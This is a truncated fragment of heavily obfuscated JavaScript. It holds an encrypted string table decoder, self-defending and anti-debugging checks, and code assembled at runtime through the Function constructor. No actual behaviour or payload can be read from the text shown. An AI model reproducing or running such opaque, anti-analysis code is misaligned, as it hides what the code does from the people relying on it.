_0x598847(_0x154fec,_0x4bdf6b,_0x48ec39,_0x1a0a79,_0x536162){return _0x5665(_0x1a0a79-0x1ca,_0x4bdf6b);}return function(_0x5acb3f,_0x1205f8){var _0xd5516e={};function _0x1002d4(_0x2bc2de,_0x199e8c,_0x14aa8c,_0x145e33,_0x2f7f04){return _0x598847(_0x2bc2de-0x1a7,_0x14aa8c,_0x14aa8c-0xbf,_0x2bc2de-0x1c5,_0x2f7f04-0x1ba);}function _0x474a3b(_0x27c99f,_0x4259f3,_0x5fc9f0,_0x13ab15,_0x333e16){return _0xaaaeb1(_0x27c99f-0xcb,_0x333e16- -0x28c,_0x5fc9f0-0xec,_0x13ab15-0xfe,_0x27c99f);}function _0x4f53cb(_0x2f21cc,_0x1124e8,_0xc741fd,_0x22c0b4,_0x5c89db){return _0x42af5b(_0x22c0b4- -0x508,_0x1124e8-0x7,_0xc741fd-0xb7,_0x2f21cc,_0x5c89db-0x100);}function _0x1b7324(_0x2b985f,_0xb437ef,_0xe7509,_0x1caade,_0x15a23e){return _0xaaaeb1(_0x2b985f-0x19e,_0x15a23e- -0x41d,_0xe7509-0xff,_0x1caade-0x7c,_0xb437ef);}function _0x2c8647(_0x138732,_0x4e5f13,_0x11a683,_0x48c732,_0x26b405){return _0x598847(_0x138732-0x1d0,_0x48c732,_0x11a683-0x124,_0x11a683- -0x534,_0x26b405-0xbe);}_0xd5516e[_0x4f53cb('Ql@P',0x140,0x15e,0xb2,-0x38)]=_0x137ebc[_0x4f53cb('@8!J',0x1ba,0x113,0xe9,0x9)];var _0xa3699d=_0xd5516e;if(_0x137ebc[_0x1b7324(-0x67,'Vu%A',-0x1f4,-0x1a7,-0x130)](_0x137ebc[_0x4f53cb('reSo',0x213,0x22f,0x173,0x16b)],_0x137ebc[_0x4f53cb('!]*T',0x18f,0x168,0x16f,0x78)])){var _0x2c4fba=_0x49a04b?function(){function _0x14b9e9(_0x1d9c56,_0x2e840a,_0x2d7def,_0x45ffd1,_0x6d97fd){return _0x1b7324(_0x1d9c56-0x11,_0x6d97fd,_0x2d7def-0xf8,_0x45ffd1-0x3e,_0x45ffd1-0x364);}var _0x5884a2={'EHLkh':function(_0x3dab13,_0x1cae38){function _0x32a92a(_0x31d5e1,_0x1ebe7d,_0x1b086c,_0x3310cd,_0x5937db){return _0x5665(_0x1b086c-0x27d,_0x5937db);}return _0x137ebc[_0x32a92a(0x5ba,0x411,0x4ca,0x4dd,'F^nG')](_0x3dab13,_0x1cae38);},'QhbGf':function(_0x201e70,_0x28fd56){function _0xf9b991(_0x409d8f,_0x174b8f,_0x2367fe,_0x4495dd,_0x47a1a6){return _0x5665(_0x2367fe-0x92,_0x47a1a6);}return _0x137ebc[_0xf9b991(0x30a,0x271,0x2fd,0x2fa,'CaEg')](_0x201e70,_0x28fd56);},'hFcWL':function(_0x49d9d0,_0x41e5f5){function _0x182c7f(_0x1c55be,_0x5e077b,_0xf06d2f,_0x235dc1,_0x412f24){return _0x5665(_0x412f24- -0x1d2,_0x235dc1);}return _0x137ebc[_0x182c7f(-0x33,-0x197,0x27,'5w5]',-0xc4)](_0x49d9d0,_0x41e5f5);},'mbuEw':_0x137ebc[_0x14b9e9(0x23e,0x378,0x264,0x2c1,'v*[b')],'Mmftf':_0x137ebc[_0x2675a4(0xc7,-0xae,0x3e,-0x27,'$j*^')]};function _0xe41d52(_0x3c2db1,_0x5c4e98,_0x831f12,_0x5b884a,_0x13750c){return _0x1b7324(_0x3c2db1-0xfc,_0x5b884a,_0x831f12-0xcf,_0x5b884a-0x18f,_0x5c4e98-0x209);}function _0x542a5c(_0x1818fc,_0x19680c,_0x5bb8a4,_0x24be44,_0x56f6cc){return _0x2c8647(_0x1818fc-0x1cb,_0x19680c-0xc2,_0x5bb8a4-0x42a,_0x56f6cc,_0x56f6cc-0x1e4);}function _0x48c25d(_0x56731c,_0x36565b,_0x43bba1,_0x23f594,_0x2e750f){return _0x4f53cb(_0x56731c,_0x36565b-0x71,_0x43bba1-0x9d,_0x36565b-0x4f2,_0x2e750f-0xac);}function _0x2675a4(_0x484dd1,_0x40eb59,_0x18bfbe,_0x3329c7,_0x4824aa){return _0x2c8647(_0x484dd1-0x4d,_0x40eb59-0x172,_0x18bfbe-0x142,_0x4824aa,_0x4824aa-0x1e1);}if(_0x137ebc[_0x542a5c(0x28e,0x189,0x22b,0x302,'wRRO')](_0x137ebc[_0x542a5c(0x3dc,0x322,0x312,0x25c,'fH2s')],_0x137ebc[_0x542a5c(0x3f6,0x3ae,0x347,0x3da,'aft&')])){var _0x4db2ba;try{_0x4db2ba=_0x5884a2[_0x48c25d('VUeC',0x590,0x516,0x632,0x598)](_0x12eff3,_0x5884a2[_0x2675a4(-0x52,-0x14,-0x69,0x80,'ViWk')](_0x5884a2[_0xe41d52(0x64,-0x24,0x88,'Xcki',-0x107)](_0x5884a2[_0xe41d52(0x8c,-0x14,0x10,'5w5]',-0xb1)],_0x5884a2[_0x2675a4(-0x11b,-0xc5,-0x63,-0x133,'F^nG')]),');'))();}catch(_0x5ad61a){_0x4db2ba=_0x4c0117;}return _0x4db2ba;}else{if(_0x1205f8){if(_0x137ebc[_0xe41d52(-0x75,-0x21,-0xce,'fH2s',0x63)](_0x137ebc[_0x542a5c(0x286,0x148,0x204,0x2e4,'S8js')],_0x137ebc[_0xe41d52(0x151,0x72,0x165,'v^pX',0x71)])){var _0x5958ac=_0x1205f8[_0x542a5c(0x296,0x2db,0x20b,0x1a9,'6McN')](_0x5acb3f,arguments);return _0x1205f8=null,_0x5958ac;}else{if(_0x414c18){var _0xfbccd9=_0x41f3f6[_0x542a5c(0x1ff,0x2b7,0x2c7,0x28a,'by(s')](_0x2dda62,arguments);return _0xb1ec17=null,_0xfbccd9;}}}}}:function(){};return _0x49a04b=![],_0x2c4fba;}else{var _0x456fa2=_0xa3699d[_0x1b7324(-0x18a,'v^pX',-0x92,-0x1ed,-0x10a)][_0x1002d4(0x527,0x5ca,'B7T0',0x4d2,0x53c)]('|'),_0x460b98=0x7*-0x107+-0x1fe+0x92f*0x1;while(!![]){switch(_0x456fa2[_0x460b98++]){case'0':_0x5b548d[_0x3ad5a1]=_0x1653ad;continue;case'1':var _0x1653ad=_0x2d7644[_0x1b7324(-0x1a,'v^pX',-0x80,-0x63,-0x69)+_0x1002d4(0x5b1,0x5c3,'S8js',0x681,0x5ee)+'r'][_0x474a3b('aPG$',0x3e,0x3b,-0x75,-0x11)+_0x1b7324(-0x215,'eaV@',-0x168,-0x215,-0x21b)][_0x474a3b('Sick',-0xb6,-0x94,-0xe1,-0x66)](_0x13e8b6);continue;case'2':var _0x3ad5a1=_0x472abd[_0x238256];continue;case'3':_0x1653ad[_0x4f53cb('!]*T',0x13b,0xc5,0x93,0x10d)+_0x474a3b('$j*^',-0x13d,0x5,-0x41,-0x54)]=_0x5b22bc[_0x1b7324(-0xad,'Vu%A',-0x86,-0x51,-0xa6)](_0x289a54);continue;case'4':var _0x4a856a=_0x2104a8[_0x3ad5a1]||_0x1653ad;continue;case'5':_0x1653ad[_0x1002d4(0x4ac,0x584,'v*[b',0x55a,0x4de)+_0x1002d4(0x4e6,0x4d6,'1n[v',0x5a1,0x4f0)]=_0x4a856a[_0x1002d4(0x564,0x65c,'by(s',0x53d,0x4c7)+_0x4f53cb('reSo',0x14f,0x1ad,0x195,0x159)][_0x474a3b('OCYH',0x1f8,0x152,0x1eb,0x13c)](_0x4a856a);continue;}break;}}};}();function _0x5aec86(_0x5a391c,_0x229dad,_0x3ab3b2,_0x37f51d,_0xd80761){return _0x5665(_0xd80761-0x360,_0x229dad);}function _0x4b1cb2(_0x2a2b57,_0x1e8abf,_0x36538d,_0x16a251,_0x1afc88){return _0x5665(_0x2a2b57- -0x39,_0x1afc88);}function _0x5665(_0x15c448,_0x18135c){var _0x8d2916=_0x1064();return _0x5665=function(_0x57fb57,_0x3ec7d2){_0x57fb57=_0x57fb57-(0xb65+0x14*0x6f+0x1*-0x1327);var _0x317ba1=_0x8d2916[_0x57fb57];if(_0x5665['Oqkjjy']===undefined){var _0x2956ab=function(_0x483269){var _0x4e5fa2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x532c77='',_0x4a39a7='',_0x3ac96c=_0x532c77+_0x2956ab;for(var _0x410722=0x2707*-0x1+0x24af*0x1+0x258,_0x33099c,_0x5ca262,_0x4fc0a9=0x1fb7+0x219*-0xa+-0x1*0xabd;_0x5ca262=_0x483269['charAt'](_0x4fc0a9++);~_0x5ca262&&(_0x33099c=_0x410722%(-0xf58*0x2+0x1fe8+-0x134)?_0x33099c*(0x1*-0x232e+0x26c4+0x1*-0x356)+_0x5ca262:_0x5ca262,_0x410722++%(0x7d4+0x2*-0x904+0xa38))?_0x532c77+=_0x3ac96c['charCodeAt'](_0x4fc0a9+(-0x13*0x53+0x7ee+-0x1bb))-(0x267+0xf48+-0x1*0x11a5)!==-0xb7*0x17+0xa22*0x1+0x64f?String['fromCharCode'](0x1fe4*-0x1+0x56d+0x1b76&_0x33099c>>(-(-0xa*-0x3d1+0x1*-0x15cd+-0x4f*0x35)*_0x410722&0xf0b*0x1+-0x17bf+-0x8ba*-0x1)):_0x410722:-0x13a2+-0x1bc7+0x2f69){_0x5ca262=_0x4e5fa2['indexOf'](_0x5ca262);}for(var _0x43abb5=-0x189d+0xb52+-0xd4b*-0x1,_0x40b059=_0x532c77['length'];_0x43abb5<_0x40b059;_0x43abb5++){_0x4a39a7+='%'+('00'+_0x532c77['charCodeAt'](_0x43abb5)['toString'](0x1*-0x1906+0x1e39+-0x523))['slice'](-(-0x7c1*0x2+0x69*0x33+-0x567));}return decodeURIComponent(_0x4a39a7);};var _0x430837=function(_0x359f1c,_0x1e7e28){var _0x4f664b=[],_0x2f380d=-0xa*-0x15d+-0x6d9*-0x1+0x6b*-0x31,_0x36a384,_0xb7b907='';_0x359f1c=_0x2956ab(_0x359f1c);var _0x4ef47c;for(_0x4ef47c=-0x12b4+0x2365+-0x10b1;_0x4ef47c<-0xa7f*0x1+-0x1*0x1c3d+0x27bc;_0x4ef47c++){_0x4f664b[_0x4ef47c]=_0x4ef47c;}for(_0x4ef47c=-0x9*0x97+0x2017+0x359*-0x8;_0x4ef47c<0x13dd+-0x24d8+0x11fb;_0x4ef47c++){_0x2f380d=(_0x2f380d+_0x4f664b[_0x4ef47c]+_0x1e7e28['charCodeAt'](_0x4ef47c%_0x1e7e28['length']))%(-0x2*-0xf98+-0x1f*-0x47+-0x26c9),_0x36a384=_0x4f664b[_0x4ef47c],_0x4f664b[_0x4ef47c]=_0x4f664b[_0x2f380d],_0x4f664b[_0x2f380d]=_0x36a384;}_0x4ef47c=-0x2697+0x5*0x617+-0x209*-0x4,_0x2f380d=0x309*0x5+-0x62*-0x4f+-0x67d*0x7;for(var _0x593a8f=0x7d6+-0x1*0xd87+0x1f*0x2f;_0x593a8f<_0x359f1c['length'];_0x593a8f++){_0x4ef47c=(_0x4ef47c+(-0x236b*0x1+0x2576+-0x20a))%(-0xc12*-0x1+0x1*-0xe26+0x314),_0x2f380d=(_0x2f380d+_0x4f664b[_0x4ef47c])%(-0x1286+-0x1*-0x297+0x10ef),_0x36a384=_0x4f664b[_0x4ef47c],_0x4f664b[_0x4ef47c]=_0x4f664b[_0x2f380d],_0x4f664b[_0x2f380d]=_0x36a384,_0xb7b907+=String['fromCharCode'](_0x359f1c['charCodeAt'](_0x593a8f)^_0x4f664b[(_0x4f664b[_0x4ef47c]+_0x4f664b[_0x2f380d])%(-0x569*0x6+0x1733+0xa43)]);}return _0xb7b907;};_0x5665['IhTrmy']=_0x430837,_0x15c448=arguments,_0x5665['Oqkjjy']=!![];}var _0x5b698c=_0x8d2916[-0x9a*-0xb+-0x1*0x1149+0xaab],_0x37eba0=_0x57fb57+_0x5b698c,_0x57600d=_0x15c448[_0x37eba0];if(!_0x57600d){if(_0x5665['eKVUwz']===undefined){var _0x42e203=function(_0x41e396){this['hKVVok']=_0x41e396,this['cjWYwG']=[-0xa4e*-0x2+-0xfa5+-0x4f6,0x2485+-0x1*0x1d3+-0x22b2,-0x2bd*-0xd+-0x5ce*0x1+-0x1dcb],this['lLQkgA']=function(){return'newState';},this['sQcvuR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BQmyVi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x42e203['prototype']['BVkWGQ']=function(){var _0x46872b=new RegExp(this['sQcvuR']+this['BQmyVi']),_0x4c7b61=_0x46872b['test'](this['lLQkgA']['toString']())?--this['cjWYwG'][0x858+-0x1e26+-0x3*-0x745]:--this['cjWYwG'][-0x1*-0x146a+-0x1be*-0x1+-0x1628];return this['QNuNQJ'](_0x4c7b61);},_0x42e203['prototype']['QNuNQJ']=function(_0x32748d){if(!Boolean(~_0x32748d))return _0x32748d;return this['mHXtqv'](this['hKVVok']);},_0x42e203['prototype']['mHXtqv']=function(_0x13de44){for(var _0x721f28=-0x24c+-0x78f+0x9db,_0x5bc229=this['cjWYwG']['length'];_0x721f28<_0x5bc229;_0x721f28++){this['cjWYwG']['push'](Math['round'](Math['random']())),_0x5bc229=this['cjWYwG']['length'];}return _0x13de44(this['cjWYwG'][-0x7*-0x115+-0x4fc+-0x297]);},new _0x42e203(_0x5665)['BVkWGQ'](),_0x5665['eKVUwz']=!![];}_0x317ba1=_0x5665['IhTrmy'](_0x317ba1,_0x3ec7d2),_0x15c448[_0x37eba0]=_0x317ba1;}else _0x317ba1=_0x57600d;return _0x317ba1;},_0x5665(_0x15c448,_0x18135c);}var _0x5edcce=_0x4eac82(this,function(){var _0x322e8b={};_0x322e8b[_0x3d8495(0x30c,0x2e2,0x2a4,0x29c,'oSEQ')]=_0x3d8495(0x360,0x29e,0x361,0x3da,'O*g0')+_0x3d8495(0x551,0x528,0x46d,0x4c6,'8L&q')+'+$';function _0x3783dc(_0x291648,_0x3e441f,_0x55ef25,_0x47d971,_0x1b9353){return _0x5665(_0x47d971-0x242,_0x55ef25);}function _0x3d8495(_0x2a8bc8,_0x1a0bd3,_0x15231c,_0x1449da,_0x1d22df){return _0x5665(_0x15231c-0x1a8,_0x1d22df);}function _0x2a36ac(_0x486537,_0x18e46d,_0x47d87c,_0x3fcd24,_0x505c49){return _0x5665(_0x3fcd24-0x42,_0x18e46d);}var _0x509ed5=_0x322e8b;function _0x2fc527(_0x3f8d31,_0x4fb202,_0x454311,_0xcfd79f,_0x4f3b03){return _0x5665(_0x4fb202-0x1d0,_0x4f3b03);}function _0x4b321a(_0x56ec61,_0x41b131,_0x41c616,_0x207b8e,_0x4468eb){return _0x5665(_0x41b131- -0x3a8,_0x4468eb);}return _0x5edcce[_0x3d8495(0x23c,0x3a0,0x32a,0x3a5,'*syB')+_0x4b321a(-0x241,-0x1f2,-0x150,-0x2e6,'aPG$')]()[_0x3d8495(0x33c,0x2b5,0x376,0x28c,'dG2r')+'h'](_0x509ed5[_0x2fc527(0x447,0x3b4,0x2e7,0x43a,'aPG$')])[_0x2a36ac(0x388,'S8js',0x387,0x2cc,0x31a)+_0x2a36ac(0x27c,'O*g0',0x222,0x261,0x204)]()[_0x2a36ac(0x249,'GIoi',0x232,0x2c0,0x25a)+_0x4b321a(-0x1c2,-0xda,-0xc8,-0x1c5,'EN%M')+'r'](_0x5edcce)[_0x4b321a(-0x12d,-0x191,-0xdc,-0x1cc,'Sick')+'h'](_0x509ed5[_0x2a36ac(0x12b,'wRRO',0x10f,0x15b,0x7d)]);});_0x5edcce();var _0x5c7596=function(){function _0x3af99f(_0x109fb1,_0x5e9ed6,_0x2284f1,_0x4f3ffc,_0x1fe1f6){return _0x5665(_0x4f3ffc- -0x343,_0x2284f1);}function _0x25bfc8(_0x244b7f,_0x2b7e28,_0x3f46c6,_0x88e741,_0x13300f){return _0x5665(_0x3f46c6- -0x130,_0x244b7f);}var _0x14c1e3={'sRArU':function(_0x550f07,_0x3c0177){return _0x550f07(_0x3c0177);},'RfGWo':function(_0x287d6d,_0x217bf4){return _0x287d6d+_0x217bf4;},'rmWZt':function(_0x3ca19f,_0x25f05c){return _0x3ca19f+_0x25f05c;},'QbnVS':_0x5d3ff7(0x4e2,0x53b,0x493,'by(s',0x4a6)+_0x5eafb9('fH2s',0x292,0x27c,0x310,0x24c)+_0x5d3ff7(0x544,0x50a,0x5c8,'6i$W',0x575)+_0x3af99f(-0x89,-0x1c9,'Sick',-0x120,-0xc2),'GhPmZ':_0x3f1344(0x3a0,0x4e9,'OCYH',0x404,0x440)+_0x5d3ff7(0x488,0x492,0x4f3,'aft&',0x4c7)+_0x25bfc8('fH2s',-0x65,0x41,-0x19,0x21)+_0x3f1344(0x360,0x2f5,'Wb*h',0x408,0x3af)+_0x3f1344(0x491,0x577,'Xcki',0x50d,0x484)+_0x5d3ff7(0x4fe,0x512,0x4b7,'Khyd',0x56f)+'\x20)','JyhfQ':function(_0x2f7a90,_0x1bafc7){return _0x2f7a90!==_0x1bafc7;},'igcGs':_0x3af99f(-0x19b,-0x1fe,'Qe@#',-0x211,-0x13f),'GMNGr':function(_0xe7355a,_0x56b41f){return _0xe7355a!==_0x56b41f;},'XFpcY':_0x5eafb9('Sick',0x329,0x264,0x3a9,0x25e),'qVEDO':function(_0x3b80a1,_0xe012ef){return _0x3b80a1+_0xe012ef;},'CZwSd':_0x25bfc8('aPG$',0x57,0x4e,0x18,0x47),'BJLZZ':_0x25bfc8('Tq$!',0xb0,0x71,0x15e,0x49),'igeGx':_0x25bfc8('Khyd',0x85,0x6e,-0x3d,-0x6)+'n','gDJJI':_0x3af99f(-0x265,-0x17e,'Ql@P',-0x1b4,-0x186),'jzCKa':_0x5eafb9('F^nG',0x281,0x20d,0x20a,0x344)};function _0x5eafb9(_0x43c769,_0x28e21a,_0x2f7b31,_0x18605b,_0x1594d2){return _0x5665(_0x28e21a-0x77,_0x43c769);}function _0x5d3ff7(_0x342a27,_0x6271b4,_0x16fd12,_0x244cd2,_0x3bcae0){return _0x5665(_0x3bcae0-0x3a2,_0x244cd2);}var _0x578886=!![];function _0x3f1344(_0x55c73c,_0x272d50,_0x53e0b1,_0x26bb8a,_0x1e5271){return _0x5665(_0x1e5271-0x279,_0x53e0b1);}return function(_0x27aff9,_0x184ddc){function _0x1cf534(_0x385a0f,_0x1fc0bd,_0x586d33,_0x441f26,_0x2c9e40){return _0x5eafb9(_0x586d33,_0x1fc0bd-0x13c,_0x586d33-0xbc,_0x441f26-0x9e,_0x2c9e40-0x156);}function _0x3395b7(_0x2c797a,_0x5a4527,_0x134301,_0x5ddd35,_0x34aeb5){return _0x25bfc8(_0x5a4527,_0x5a4527-0xc6,_0x134301-0x1b9,_0x5ddd35-0x146,_0x34aeb5-0x42);}function _0x325c4d(_0x53679f,_0x4470b1,_0x5506b3,_0x19a1a1,_0x1a8101){return _0x5eafb9(_0x1a8101,_0x19a1a1- -0xa7,_0x5506b3-0x36,_0x19a1a1-0x113,_0x1a8101-0x1e);}var _0x283df9={'qtnUC':function(_0xa53356,_0x48b14b){function _0x388a68(_0x451611,_0x97f199,_0x5ea353,_0x5dd758,_0x14d507){return _0x5665(_0x14d507- -0x34f,_0x97f199);}return _0x14c1e3[_0x388a68(-0x1c9,'1n[v',-0x26b,-0x269,-0x1d7)](_0xa53356,_0x48b14b);},'EwacA':_0x14c1e3[_0x1cf534(0x3c7,0x42e,'Khyd',0x46d,0x50b)],'jPtFF':_0x14c1e3[_0x1cf534(0x25a,0x2a8,'SG@F',0x2dc,0x2fb)],'pAaVO':_0x14c1e3[_0x318b96(0x361,'oSEQ',0x2dd,0x373,0x3c4)]};function _0x318b96(_0x12e122,_0x5a7d9d,_0x3cfcd7,_0x51008b,_0x4c2b78){return _0x25bfc8(_0x5a7d9d,_0x5a7d9d-0x2d,_0x12e122-0x271,_0x51008b-0xec,_0x4c2b78-0x135);}function _0x134490(_0x330b32,_0xaa6cca,_0x3ebe72,_0x451a4f,_0x3106c8){return _0x3af99f(_0x330b32-0x48,_0xaa6cca-0x193,_0x3ebe72,_0x3106c8-0x59e,_0x3106c8-0x7);}if(_0x14c1e3[_0x134490(0x310,0x322,'O@xO',0x36b,0x373)](_0x14c1e3[_0x134490(0x3e5,0x479,'lfBL',0x523,0x45f)],_0x14c1e3[_0x1cf534(0x3c4,0x436,'fH2s',0x512,0x3ad)])){var _0x224cb1=_0x578886?function(){function _0x4351e6(_0x20fabc,_0x5cd002,_0x3cab30,_0x25bb37,_0x5d70e3){return _0x325c4d(_0x20fabc-0x2b,_0x5cd002-0xbc,_0x3cab30-0xfe,_0x20fabc- -0x119,_0x25bb37);}function _0x58fd1e(_0x1bac21,_0x2b51d6,_0x2532c5,_0x251c0f,_0x3ceb3d){return _0x325c4d(_0x1bac21-0x129,_0x2b51d6-0x16a,_0x2532c5-0x5,_0x251c0f-0x180,_0x1bac21);}function _0x5217a3(_0x4464de,_0x5161c2,_0x13beba,_0x47bbbd,_0x269287){return _0x318b96(_0x5161c2- -0x2a,_0x4464de,_0x13beba-0x120,_0x47bbbd-0x130,_0x269287-0xbb);}function _0x41522e(_0x1424cd,_0x23db62,_0x55b14c,_0x258493,_0x45f928){return _0x1cf534(_0x1424cd-0x18,_0x258493- -0x3cd,_0x1424cd,_0x258493-0x196,_0x45f928-0x49);}var _0xe4a98e={'hJjfn':function(_0x91fe6a,_0x1a7e80){function _0xbb606f(_0x44541b,_0x1092a4,_0x5eb9b6,_0xd705f0,_0x268394){return _0x5665(_0x44541b-0x2ae,_0xd705f0);}return _0x14c1e3[_0xbb606f(0x48c,0x4f4,0x3df,'S8js',0x520)](_0x91fe6a,_0x1a7e80);},'NBUel':function(_0x3a9947,_0xa5703b){function _0x14772c(_0x5879f6,_0x93d86e,_0x2d16d6,_0x1a4ac8,_0x4387af){return _0x5665(_0x4387af- -0x28c,_0x2d16d6);}return _0x14c1e3[_0x14772c(-0x40,-0x4b,'Ql@P',-0x177,-0xde)](_0x3a9947,_0xa5703b);},'CPlqT':function(_0x5600b4,_0x48a044){function _0x5cd59d(_0x596dd0,_0x2e6fd8,_0x5a8555,_0x52d7fd,_0x3d017a){return _0x5665(_0x3d017a- -0x17,_0x52d7fd);}return _0x14c1e3[_0x5cd59d(0x202,0x1da,0x1ef,'jy4K',0x146)](_0x5600b4,_0x48a044);},'XEvhk':_0x14c1e3[_0x5217a3('@8!J',0x39d,0x361,0x439,0x30a)],'kYQfl':_0x14c1e3[_0x5d4098(-0x163,-0x1b1,'TNb8',-0x291,-0x1ab)]};function _0x5d4098(_0x33ec41,_0x2f4b67,_0x1cc5d0,_0x1aa450,_0x14769f){return _0x3395b7(_0x33ec41-0x16d,_0x1cc5d0,_0x2f4b67- -0x33d,_0x1aa450-0x61,_0x14769f-0x152);}if(_0x14c1e3[_0x5d4098(-0x1d5,-0x10c,'O@xO',-0x103,-0xb4)](_0x14c1e3[_0x58fd1e('ipSB',0x3c4,0x422,0x40b,0x388)],_0x14c1e3[_0x41522e('Tq$!',-0x119,-0xf0,-0xc7,-0x19d)])){var _0x32c070=_0x4c025e?function(){function _0x24a84a(_0x18c731,_0x529906,_0x441b45,_0x4736aa,_0x2cbdee){return _0x5d4098(_0x18c731-0xa5,_0x2cbdee-0x1d0,_0x441b45,_0x4736aa-0x154,_0x2cbdee-0x171);}if(_0x3275df){var _0x53b7ff=_0x3f09e2[_0x24a84a(0x112,0x12e,'6i$W',0xa9,0xae)](_0x38fb60,arguments);return _0x1ac681=null,_0x53b7ff;}}:function(){};return _0x3bb24e=![],_0x32c070;}else{if(_0x184ddc){if(_0x14c1e3[_0x4351e6(0x90,0x9b,0xd8,'Xcki',0xdc)](_0x14c1e3[_0x41522e('aPG$',-0x1a9,-0x9a,-0xb2,-0xb9)],_0x14c1e3[_0x4351e6(0xb9,0x6b,0x6e,'8L&q',0x14a)]))_0x37c444=_0xe4a98e[_0x58fd1e('Qe@#',0x3b3,0x374,0x3e7,0x38c)](_0x1a9750,_0xe4a98e[_0x5d4098(-0x7f,-0x11d,'eaV@',-0x5f,-0x195)](_0xe4a98e[_0x4351e6(-0x44,-0xb5,-0x113,'GIoi',-0xb1)](_0xe4a98e[_0x5d4098(-0xf4,-0x165,'by(s',-0x237,-0x1c7)],_0xe4a98e[_0x5217a3('lfBL',0x35e,0x351,0x3a8,0x2a2)]),');'))();else{var _0xc37ea4=_0x184ddc[_0x5217a3('Wb*h',0x242,0x2a2,0x173,0x1c0)](_0x27aff9,arguments);return _0x184ddc=null,_0xc37ea4;}}}}:function(){};return _0x578886=![],_0x224cb1;}else(function(){return!![];}[_0x318b96(0x303,'by(s',0x236,0x369,0x326)+_0x3395b7(0x385,'Qe@#',0x2a2,0x1eb,0x34a)+'r'](_0x283df9[_0x318b96(0x235,'VUeC',0x19e,0x143,0x30b)](_0x283df9[_0x325c4d(0x213,0x2aa,0x1c1,0x241,'Sick')],_0x283df9[_0x134490(0x531,0x5c2,'reSo',0x461,0x51b)]))[_0x134490(0x3c7,0x458,'Qe@#',0x508,0x433)](_0x283df9[_0x325c4d(0x301,0x2c4,0x316,0x28e,'$j*^')]));};}();(function(){var _0x2ecfa4={'aotbM':function(_0x52d861){return _0x52d861();},'JLcDw':function(_0x532060,_0x5e846e){return _0x532060!==_0x5e846e;},'PajBb':_0x3b1157(-0x1aa,-0x195,-0x1ec,'v*[b',-0x1fa),'CYCck':_0x1c7681(0x6a,0x15d,'Sick',0x9d,0x71)+_0x1c7681(-0x11,0x98,'J%!0',0x15f,0x68)+_0x11d930(0x149,0xeb,0x1a6,0xb1,'Qe@#')+')','TQLIH':_0x11d930(0x109,0x136,0xf0,0x13e,'jO#7')+_0x11d930(0xae,0x187,0xe6,0x3f,'O@xO')+_0x3b1157(-0x14c,-0x1b0,-0x1ec,'ViWk',-0x1c6)+_0x11d930(0xfd,0x9,0x12,0x15,'fH2s')+_0x3a7865(0x25f,0x2d3,'O*g0',0x281,0x2ec)+_0x11d930(0xf1,0x187,0x1b,0xb2,'v^pX')+_0x3b1157(-0x27a,-0x2ed,-0x240,'VUeC',-0x3cd),'QMHkd':function(_0x5ab4a5,_0x4705f1){return _0x5ab4a5(_0x4705f1);},'ISTao':_0x3a7865(0x440,0x4bd,'F^nG',0x355,0x3e7),'tuOus':function(_0x153bfb,_0xa07a8d){return _0x153bfb+_0xa07a8d;},'tESpj':_0x3a7865(0x445,0x30f,'O@xO',0x432,0x3e8),'ILebI':_0x52832d(-0x60,'Xcki',-0xf4,-0x30,0x19),'iLWrX':function(_0x502e5a,_0x358228){return _0x502e5a===_0x358228;},'YOQbm':_0x3b1157(-0xcb,-0x18a,-0x9c,'!AA9',-0x106),'txjHp':_0x11d930(0x1d1,0x2c9,0x200,0x122,'Khyd'),'fNeUw':_0x11d930(0x12a,0x4c,0x70,0x11c,'J%!0'),'JZtOz':function(_0x382d17){return _0x382d17();},'UWbKk':function(_0xfb9484,_0x194e32,_0x4f2c7e){return _0xfb9484(_0x194e32,_0x4f2c7e);}};function _0x11d930(_0x26db0e,_0xa2aa62,_0x5489ee,_0x5dd7bf,_0x44033e){return _0x5665(_0x26db0e- -0xe3,_0x44033e);}function _0x3b1157(_0x563485,_0x227835,_0x1dabcf,_0x665616,_0x18db18){return _0x5665(_0x227835- -0x3da,_0x665616);}function _0x3a7865(_0x3f6b49,_0x412377,_0x2560b9,_0x3709d8,_0x4122f5){return _0x5665(_0x4122f5-0x1ee,_0x2560b9);}function _0x1c7681(_0x29b50c,_0x1ae36f,_0x56e70b,_0x17fdbc,_0x1a21f0){return _0x5665(_0x1a21f0- -0x1c5,_0x56e70b);}function _0x52832d(_0x31072b,_0x1df72c,_0x1c2889,_0x19aa82,_0x4ad703){return _0x5665(_0x19aa82- -0x2da,_0x1df72c);}_0x2ecfa4[_0x3b1157(-0x291,-0x291,-0x1b1,'reSo',-0x2c4)](_0x5c7596,this,function(){function _0x4b8ff6(_0x43edd2,_0x5f2148,_0x30354c,_0xa4ee56,_0x3690e7){return _0x3b1157(_0x43edd2-0x134,_0x5f2148-0x7a,_0x30354c-0xa1,_0xa4ee56,_0x3690e7-0x35);}var _0x16214e={'xurum':function(_0x504bd9){function _0x8567fe(_0x1266a7,_0x378971,_0x43ab5d,_0x122a30,_0x3f8718){return _0x5665(_0x43ab5d-0x1c5,_0x378971);}return _0x2ecfa4[_0x8567fe(0x4ac,'F^nG',0x451,0x53f,0x3c1)](_0x504bd9);}};function _0x2b60f5(_0x1c216c,_0x4a4da1,_0xad2f1b,_0x334269,_0x466a2e){return _0x11d930(_0x466a2e-0x36d,_0x4a4da1-0x1a,_0xad2f1b-0x4a,_0x334269-0x1a0,_0x4a4da1);}function _0x1c40f7(_0x42f288,_0x2434d1,_0x315555,_0x34e47b,_0x31d591){return _0x3a7865(_0x42f288-0x20,_0x2434d1-0x9c,_0x42f288,_0x34e47b-0x60,_0x31d591-0x179);}function _0x5e6351(_0x2ace16,_0x140dc2,_0x9d8b89,_0x21477d,_0x2281f8){return _0x52832d(_0x2ace16-0x26,_0x2ace16,_0x9d8b89-0xfd,_0x9d8b89-0x421,_0x2281f8-0x74);}function _0x4692d2(_0x58d60d,_0x17bcfc,_0x5233cd,_0x3abfbf,_0x2412d1){return 